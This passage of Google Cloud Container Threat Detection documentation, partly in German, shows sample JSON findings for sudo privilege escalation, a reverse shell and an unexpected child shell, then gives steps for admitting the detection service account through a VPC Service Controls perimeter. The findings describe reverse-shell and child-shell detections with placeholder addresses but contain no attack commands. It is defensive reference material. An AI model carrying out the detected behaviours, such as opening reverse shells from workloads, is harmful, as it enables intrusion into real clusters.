"//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_sudo_potential_privilege_escalation" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
Reverse Shell
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Reverse Shell", "sourceProperties": { "Reverse_Shell_Stdin_Redirection_Src_Ip": "SOURCE_IP_ADDRESS", "Environment_Variables": ["HOSTNAME\u003dreverse-shell", "KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "PYTHONUNBUFFERED\u003d1", "KUBERNETES_SERVICE_PORT\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PATH\u003d/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/p ython3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" , "PWD\u003d/home/vmagent/app", "LANG\u003dC.UTF-8", "SHLVL\u003d1", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "DEBIAN_FRONTEND\u003dnoninteractive", "PORT\u003d8080", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "_\u003d/bin/echo"], "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Binary_Fullpath": "BINARY_PATH", "Container_Creation_Timestamp": { "seconds": 1.617989861E9, "nanos": 0.0 }, "Pod_Name": "POD_NAME", "Container_Name": "CONTAINER_NAME", "Process_Arguments": ["BINARY_PATH", "BINARY_NAME"], "Pid": 15.0, "Reverse_Shell_Stdin_Redirection_Dst_Port": DESTINATION_PORT, "Container_Image_Id": "CONTAINER_IMAGE_ID", "Reverse_Shell_Stdin_Redirection_Dst_Ip": "DESTINATION_IP_ADDRESS", "Pod_Namespace": "default", "VM_Instance_Name": "INSTANCE_ID", "Reverse_Shell_Stdin_Redirection_Src_Port": SOURCE_PORT, "description": "A process started with stream redirection to a remote connected socket. With a reverse shell, an attacker can communicate from a compromised workload to an attacker-controlled machine. The attacker can then command and control the workload to perform desired actions, for example as part of a botnet.", "Parent_Pid": 1.0, "Process_Creation_Timestamp": { "seconds": 1.61798989E9, "nanos": 6.16573691E8 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:38:10.904Z", "createTime": "2021-04-09T17:38:15.486Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Reverse_Shell_Stdin_Redirection_Dst_Ip": { "primitiveDataType": "STRING" }, "description": { "primitiveDataType": "STRING" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Pid": { "primitiveDataType": "NUMBER" }, "Reverse_Shell_Stdin_Redirection_Src_Ip": { "primitiveDataType": "STRING" }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Reverse_Shell_Stdin_Redirection_Dst_Port": { "primitiveDataType": "NUMBER" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Reverse_Shell_Stdin_Redirection_Src_Port": { "primitiveDataType": "NUMBER" }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "CRITICAL", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
Unerwartete untergeordnete Shell
{ "finding": { "access": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Unexpected Child Shell", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-06-29T17:34:13.765Z", "database": {}, "description": "A process should not normally create child shell processes, spawn a child shell process.", "eventTime": "2023-06-29T17:34:13.492Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "ns": "default", "name": "CONTAINER_NAME", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ] }, "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/home/vmagent/app/temp/dash\"", "size": "31376", "sha256": "31351885b07570f450f57bd19cf28ff4310b8774a1c2580c3c7c9e7336c8467e", "hashedSize": "31376", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"./temp/dash\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"ktd-test-unexpected-child-shell-3f50de2ab54bac1b\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.52.113.1:443\"" }, { "name": "\"PYTHONUNBUFFERED\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.52.113.1\"" }, { "name": "\"PATH\"", "val": "\"/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"PWD\"", "val": "\"/home/vmagent/app\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"PORT\"", "val": "\"8080\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.52.113.1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.52.113.1:443\"" }, { "name": "\"_\"", "val": "\"./temp/dash\"" } ], "pid": "15", "parentPid": "14" }, { "binary": { "path": "\"/home/vmagent/app/temp/consul\"", "size": "0", "hashedSize": "0", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"./temp/consul\"" ], "argumentsTruncated": false, "pid": "14", "parentPid": "13" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "Process_Arguments": [ "./temp/dash" ], "Pid": 15, "Process_Creation_Timestamp": { "seconds": 1688060050, "nanos": 207040864 }, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Binary_Fullpath": "/home/vmagent/app/temp/dash", "VM_Instance_Name": "INSTANCE_ID", "Pod_Name": "POD_NAME", "Pod_Namespace": "default", "Container_Name": "CONTAINER_NAME", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Creation_Timestamp": { "seconds": 1688060050, "nanos": 0 }, "Parent_Pid": 14, "Environment_Variables": [ "HOSTNAME=ktd-test-unexpected-child-shell-3f50de2ab54bac1b", "KUBERNETES_PORT_443_TCP_PORT=443", "KUBERNETES_PORT=tcp://10.52.113.1:443", "PYTHONUNBUFFERED=1", "KUBERNETES_SERVICE_PORT=443", "KUBERNETES_SERVICE_HOST=10.52.113.1", "PATH=/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "PWD=/home/vmagent/app", "LANG=C.UTF-8", "SHLVL=1", "HOME=/root", "KUBERNETES_PORT_443_TCP_PROTO=tcp", "KUBERNETES_SERVICE_PORT_HTTPS=443", "DEBIAN_FRONTEND=noninteractive", "PORT=8080", "KUBERNETES_PORT_443_TCP_ADDR=10.52.113.1", "KUBERNETES_PORT_443_TCP=tcp://10.52.113.1:443", "_=./temp/dash" ] } }
Von einem Dienstperimeter geschützte Projekte scannen
Wenn Sie Security Command Center auf Organisationsebene nach dem 7. Dezember 2023 aktiviert haben und einen Dienstperimeter verwenden, der den Zugriff auf bestimmte Projekte und Dienste blockiert, müssen Sie dem Dienstkonto für Container Threat Detection eingehenden Zugriff auf diesen Dienstperimeter gewähren. Andernfalls kann Container Threat Detection keine Ergebnisse zu den geschützten Projekten und Diensten erstellen.
Bei Aktivierungen auf Organisationsebene ist die Dienstkonto-ID eine E-Mail-Adresse im folgenden Format:
service-org-ORGANIZATION_ID@gcp-sa-ktd-hpsa.iam.gserviceaccount.com
Ersetzen Sie im vorherigen Beispiel ORGANIZATION_ID durch die numerische Kennzeichnung Ihrer Organisation.
Wenn sich Ihr Cluster in einem VPC Service Controls-Dienstperimeter befindet, muss containerthreatdetection.googleapis.com, die Container Threat Detection API, als zugänglicher Dienst aufgeführt sein.
Weitere Informationen finden Sie unter Übersicht über Dienstperimeter.
So gewähren Sie einem Dienstkonto eingehenden Zugriff auf einen Dienstperimeter:
Rufen Sie VPC Service Controls auf.
Wählen Sie in der Symbolleiste Ihre Google Cloud Organisation aus.
Wählen Sie in der Drop-down-Liste die Zugriffsrichtlinie aus, die den Dienstperimeter enthält, auf den Sie Zugriff gewähren möchten.

Die mit der Zugriffsrichtlinie verknüpften Dienstperimeter werden in der Liste angezeigt.
Klicken Sie auf den Namen des Dienstes.
Klicken Sie auf Perimeter bearbeiten.
Klicken Sie im Navigationsmenü auf Richtlinie für eingehenden Traffic.
Klicken Sie auf Regel hinzufügen.
Konfigurieren Sie die Regel so:
FROM-Attribute des API-Clients
- Wählen Sie für Quelle die Option Alle Quellen aus.
- Wählen Sie unter Identität die Option Ausgewählte Identitäten aus.
- Klicken Sie im Feld Add User/Service Account (Nutzer/Dienstkonto hinzufügen) auf Select (Auswählen).
- Geben Sie die E-Mail-Adresse des Dienstkontos ein. Wenn Sie sowohl Dienstkonten auf Organisationsebene als auch auf Projektebene haben, fügen Sie beide hinzu.
- Klicken Sie auf Speichern.
TO-Attribute von Diensten/Ressourcen
-
Wählen Sie für Projekt die Option Alle Projekte aus.
Wählen Sie für Dienste die Option Alle Dienste oder bestimmte Dienste aus, für die VPC Service Controls-Verstöße angezeigt werden.
Wenn ein Dienstperimeter den Zugriff auf einen erforderlichen Dienst einschränkt, kann Container Threat Detection keine Ergebnisse für diesen Dienst erstellen.
Klicken Sie im Navigationsmenü auf Speichern.
Weitere Informationen finden Sie unter Richtlinien für eingehenden und ausgehenden Traffic konfigurieren.
Nächste Schritte
Weitere Informationen zur Funktionsweise von Container Threat Detection.
Weitere Informationen zum Untersuchen und Entwickeln von Reaktionsplänen für Bedrohungen.

